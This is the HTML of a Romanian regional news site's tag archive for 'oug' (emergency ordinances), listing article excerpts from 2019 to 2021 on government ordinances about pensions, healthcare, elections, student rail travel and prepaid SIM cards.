		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/oug/" data-wpel-link="internal">oug</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: oug</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-431797 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-anunturi category-educatie category-stiri-nationale category-utile tag-anosr tag-avocatul-poporului tag-curtea-constitutionala-a-romaniei tag-guvern-usr-plus-pnl-udmr tag-oug">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/unde-a-fost-urgenta-pentru-eliminarea-transportului-feroviar-gratuit-al-studentilor/" data-wpel-link="internal">Unde a fost urgența pentru eliminarea transportului feroviar gratuit al studenților?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/emm/" data-wpel-link="internal">emm</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/unde-a-fost-urgenta-pentru-eliminarea-transportului-feroviar-gratuit-al-studentilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 9 martie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/unde-a-fost-urgenta-pentru-eliminarea-transportului-feroviar-gratuit-al-studentilor/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/unde-a-fost-urgenta-pentru-eliminarea-transportului-feroviar-gratuit-al-studentilor/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Studenţii maramureşeni au protestat la Prefectură față de pierderea gratuității pentru călătoriile cu trenul" data-src="https://www.emaramures.ro/wp-content/uploads/2021/02/protest-lspv-2-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/02/protest-lspv-2-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/02/protest-lspv-2-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În data de 8 martie a.c., Alianța Națională a Organizațiilor Studențești din România (ANOSR) a transmis cătreAvocatul Poporului un memoriu cuprinzând necesitatea sesizării Curții Constituționale a României cu o excepție de neconstituționalitate privind Ordonanța de ...</p>
                        <a href="https://www.emaramures.ro/unde-a-fost-urgenta-pentru-eliminarea-transportului-feroviar-gratuit-al-studentilor/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-417321 post type-post status-publish format-standard has-post-thumbnail hentry category-social category-stiri-nationale tag-oug tag-pensie tag-pensionari">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/guvernul-a-adoptat-oug-privind-reducerea-varstei-de-pensionare-pentru-unele-categorii/" data-wpel-link="internal">Guvernul a adoptat OUG privind reducerea vârstei de pensionare pentru unele categorii</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/guvernul-a-adoptat-oug-privind-reducerea-varstei-de-pensionare-pentru-unele-categorii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 iulie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/guvernul-a-adoptat-oug-privind-reducerea-varstei-de-pensionare-pentru-unele-categorii/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/guvernul-a-adoptat-oug-privind-reducerea-varstei-de-pensionare-pentru-unele-categorii/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="O parte din angajații români ar putea scăpa de plata CAS și CASS. Află în ce condiţii" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/bani-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Guvernul a adoptat, în şedinţa de miercuri, o Ordonanţă de Urgenţă de modificare a Legii nr. 263/2010 privind sistemul unitar de pensii publice. Modificările vizează încadrare în condiţii speciale de muncă a anumitor activităţi din ...</p>
                        <a href="https://www.emaramures.ro/guvernul-a-adoptat-oug-privind-reducerea-varstei-de-pensionare-pentru-unele-categorii/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-414206 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-orban tag-oug">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/orban-odata-cu-instituirea-starii-de-alerta-romanii-vor-redobandi-libertatea-de-circulatie-in-interiorul-localitatilor/" data-wpel-link="internal">Orban: Odată cu instituirea stării de alertă, românii vor redobândi libertatea de circulaţie în interiorul localităţilor</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/orban-odata-cu-instituirea-starii-de-alerta-romanii-vor-redobandi-libertatea-de-circulatie-in-interiorul-localitatilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 mai 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/orban-odata-cu-instituirea-starii-de-alerta-romanii-vor-redobandi-libertatea-de-circulatie-in-interiorul-localitatilor/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/orban-odata-cu-instituirea-starii-de-alerta-romanii-vor-redobandi-libertatea-de-circulatie-in-interiorul-localitatilor/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Orban a dat afară din guvern 38 de secretari de stat și consilieri. Lista completă" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/75443001_2729705920414761_8919540183410409472_n-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/75443001_2729705920414761_8919540183410409472_n-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/11/75443001_2729705920414761_8919540183410409472_n-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Premierul Ludovic Orban a afirmat, joi seara, că odată cu instituirea stării de alertă "românii vor redobândi libertatea de circulaţie în interiorul localităţilor". Prim-ministrul prezidează joi seara şedinţa Comitetului Naţional pentru Situaţii de Urgenţă, care ...</p>
                        <a href="https://www.emaramures.ro/orban-odata-cu-instituirea-starii-de-alerta-romanii-vor-redobandi-libertatea-de-circulatie-in-interiorul-localitatilor/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-408267 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-guvern tag-oug tag-pnl tag-sanatate">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/guvernul-pnl-a-privatizat-mascat-sanatatea-din-romania-totul-sub-forma-unei-oug/" data-wpel-link="internal">Guvernul PNL a privatizat mascat sănătatea din România. Totul sub forma unei OUG</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/guvernul-pnl-a-privatizat-mascat-sanatatea-din-romania-totul-sub-forma-unei-oug/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 februarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/guvernul-pnl-a-privatizat-mascat-sanatatea-din-romania-totul-sub-forma-unei-oug/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/guvernul-pnl-a-privatizat-mascat-sanatatea-din-romania-totul-sub-forma-unei-oug/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Pacient înarmat internat pe Secţia de Cardiologie" data-src="https://www.emaramures.ro/wp-content/uploads/2019/09/Spital-jol-2-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/09/Spital-jol-2-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/09/Spital-jol-2-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/09/Spital-jol-2-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Preşedintele CNS Cartel Alfa, Bogdan Hossu, a declarat, vineri, într-o conferinţă de presă susţinută la Cluj, că OUG pe sănătate este, de fapt, o privatizare mascată a sistemului medical. "OUG pe sănătate este de fapt ...</p>
                        <a href="https://www.emaramures.ro/guvernul-pnl-a-privatizat-mascat-sanatatea-din-romania-totul-sub-forma-unei-oug/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-408115 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-politica tag-alegeri tag-maramures tag-oug tag-senat">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/senatul-a-respins-oug-privind-alegerile-anticipate/" data-wpel-link="internal">Senatul a respins OUG privind alegerile anticipate</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/senatul-a-respins-oug-privind-alegerile-anticipate/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 februarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/senatul-a-respins-oug-privind-alegerile-anticipate/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/senatul-a-respins-oug-privind-alegerile-anticipate/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Este oficial: 10 noiembrie, data alegerilor prezidenţiale" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/alegeri-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/alegeri-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/07/alegeri-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/07/alegeri-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ordonanța de urgență care reglementează alegerile parlamentare anticipate a fost respinsă, miercuri, în plenul Senatului. Au fost 85 de voturi pentru, 33 impotriva, astfel incat OUG pe alegerile anticipate sa fie respinsă. Actul normativ va ...</p>
                        <a href="https://www.emaramures.ro/senatul-a-respins-oug-privind-alegerile-anticipate/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-407533 post type-post status-publish format-standard has-post-thumbnail hentry category-sanatate tag-ordonanta tag-oug tag-raed-arafat tag-sistem-de-sanatate">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/raed-arafat-despre-impactul-oug-urilor-pe-sanatate-in-sistemul-public-de-urgenta/" data-wpel-link="internal">Raed Arafat, despre impactul OUG-urilor pe Sănătate în sistemul public de urgență</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/raed-arafat-despre-impactul-oug-urilor-pe-sanatate-in-sistemul-public-de-urgenta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 10 februarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/raed-arafat-despre-impactul-oug-urilor-pe-sanatate-in-sistemul-public-de-urgenta/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/raed-arafat-despre-impactul-oug-urilor-pe-sanatate-in-sistemul-public-de-urgenta/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Plângere penală pe numele lui Raed Arafat și a șefilor IGSU în urma filmărilor de la Colectiv" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/raed-arafat-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Secretarul de stat Raed Arafat a vorbit, la Antena 3, despre implicațiile majore pe care le au asupra sistemului de urgență ordonanțele emise de Guvernul Orban. ”Poate că cel mai nociv este articolul 111, a ...</p>
                        <a href="https://www.emaramures.ro/raed-arafat-despre-impactul-oug-urilor-pe-sanatate-in-sistemul-public-de-urgenta/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-407256 post type-post status-publish format-standard has-post-thumbnail hentry category-opinii tag-bancher tag-groningen tag-maramures tag-oug">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/bancherul-rezist-300-milioane-de-euro-de-la-guvernul-orban-de-unde-sa-ai-bani-pentru-alocatia-copiilor-cind-ai-asistati-sociali-bancheri-de-lux-noapte-buna-copii/" data-wpel-link="internal">Bancherul #rezist, 300 milioane de euro de la guvernul Orban: ”De unde să ai bani pentru alocaţia copiilor cînd ai „asistaţi sociali” bancheri, de lux. Noapte bună copii”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/bancherul-rezist-300-milioane-de-euro-de-la-guvernul-orban-de-unde-sa-ai-bani-pentru-alocatia-copiilor-cind-ai-asistati-sociali-bancheri-de-lux-noapte-buna-copii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 5 februarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/bancherul-rezist-300-milioane-de-euro-de-la-guvernul-orban-de-unde-sa-ai-bani-pentru-alocatia-copiilor-cind-ai-asistati-sociali-bancheri-de-lux-noapte-buna-copii/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/bancherul-rezist-300-milioane-de-euro-de-la-guvernul-orban-de-unde-sa-ai-bani-pentru-alocatia-copiilor-cind-ai-asistati-sociali-bancheri-de-lux-noapte-buna-copii/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Bancherul #rezist, 300 milioane de euro de la guvernul Orban: ”De unde să ai bani pentru alocaţia copiilor cînd ai „asistaţi sociali” bancheri, de lux. Noapte bună copii”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/02/stevenvangroningen-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/02/stevenvangroningen-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/02/stevenvangroningen-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Protestele bancherului dau roade: a venit OUG-ul nocturn în viteză pentru a „legaliza” furtul. Vă mai amintiţi acum două ierni cum titra presa: „Şeful Raiffeisen România a protestat în faţa Guvernului”. „Lumea bună” se fotografia ...</p>
                        <a href="https://www.emaramures.ro/bancherul-rezist-300-milioane-de-euro-de-la-guvernul-orban-de-unde-sa-ai-bani-pentru-alocatia-copiilor-cind-ai-asistati-sociali-bancheri-de-lux-noapte-buna-copii/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-407240 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-guvern tag-ludovic-orban tag-maramures tag-oug">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/orban-reinventeaza-expresia-noaptea-ca-hotii-dupa-adoptarea-a-25-de-oug-intr-o-sedinta-maraton/" data-wpel-link="internal">Orban reinventează expresia ”noaptea, ca hoții”, după adoptarea a 25 de OUG, într-o ședință maraton</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/orban-reinventeaza-expresia-noaptea-ca-hotii-dupa-adoptarea-a-25-de-oug-intr-o-sedinta-maraton/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 5 februarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/orban-reinventeaza-expresia-noaptea-ca-hotii-dupa-adoptarea-a-25-de-oug-intr-o-sedinta-maraton/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/orban-reinventeaza-expresia-noaptea-ca-hotii-dupa-adoptarea-a-25-de-oug-intr-o-sedinta-maraton/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ce pretind ALDE, PMP și UDMR de la Guvernul Orban: Prefecți, secretari de stat, șefia mai multor autorități și agenții guvernamentale, oameni în consiliile de administrație ale companiilor de stat" data-src="https://www.emaramures.ro/wp-content/uploads/2019/12/ludovic-orban-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/12/ludovic-orban-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/12/ludovic-orban-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Expresiile precum "marţea neagră" sau "noaptea ca hoţii" folosite de Ludovic Orban pentru a ataca PSD, nu au mai fost acum de actualitate pentru şeful Guvernului. Ludovic Orban a dus practic la un alt nivel ...</p>
                        <a href="https://www.emaramures.ro/orban-reinventeaza-expresia-noaptea-ca-hotii-dupa-adoptarea-a-25-de-oug-intr-o-sedinta-maraton/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-403896 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-examen tag-maramures tag-oug tag-reguli-noi tag-rezidentiat">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/noi-reguli-de-desfasurare-a-examenului-de-rezidentiat/" data-wpel-link="internal">Noi reguli de desfășurare a examenului de rezidenţiat</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/noi-reguli-de-desfasurare-a-examenului-de-rezidentiat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 11 decembrie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/noi-reguli-de-desfasurare-a-examenului-de-rezidentiat/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/noi-reguli-de-desfasurare-a-examenului-de-rezidentiat/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Noi reguli de desfășurare a examenului de rezidenţiat" data-src="https://www.emaramures.ro/wp-content/uploads/2019/12/examen-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Examenul de rezidențiat se va desfășura după noi reguli, potrivit unei Ordonanțe de Guvern aprobate marți. Astfel, noua OUG prevede că pregătirea în rezidenţiat se va putea desfăşura şi în cadrul unităţilor sanitare private şi ...</p>
                        <a href="https://www.emaramures.ro/noi-reguli-de-desfasurare-a-examenului-de-rezidentiat/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-395550 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-caracal tag-cartele tag-crima tag-maramures tag-oug tag-prepay tag-proiect-oug">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/proiect-de-oug-dupa-crimele-din-caracal-cartele-prepay-cumparate-doar-cu-buletinul/" data-wpel-link="internal">Proiect de OUG după crimele din Caracal: cartele PrePay cumpărate doar cu buletinul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/proiect-de-oug-dupa-crimele-din-caracal-cartele-prepay-cumparate-doar-cu-buletinul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 8 august 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/proiect-de-oug-dupa-crimele-din-caracal-cartele-prepay-cumparate-doar-cu-buletinul/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/proiect-de-oug-dupa-crimele-din-caracal-cartele-prepay-cumparate-doar-cu-buletinul/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Se ieftinesc apelurile și SMS-urile internaționale în UE" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/telefon-ue-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Raed Arafat, şeful Departamentului pentru Situaţii de Urgenţă, a anunţat că Guvernul a realizat un proiect de Ordonanţă de Urgenţă pentru modificarea sistemului 112, iar printre noile prevederi se numără şi achiziţionarea de cartele prepay ...</p>
                        <a href="https://www.emaramures.ro/proiect-de-oug-dupa-crimele-din-caracal-cartele-prepay-cumparate-doar-cu-buletinul/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_431797_0_696dd6a26efb8  normal " data-unique="jnews_module_431797_0_696dd6a26efb8">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
